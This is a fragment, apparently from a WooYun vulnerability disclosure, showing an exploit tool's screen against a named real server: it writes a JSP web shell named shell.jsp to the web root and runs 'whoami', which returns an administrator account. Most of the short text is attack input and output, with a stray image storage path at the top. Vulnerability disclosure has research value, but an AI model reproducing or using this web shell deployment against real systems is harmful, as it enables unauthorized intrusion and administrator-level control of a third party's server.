 Url: http://efgp.cpsww.com.tw:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
s8t37\administrator
www.wooyun.org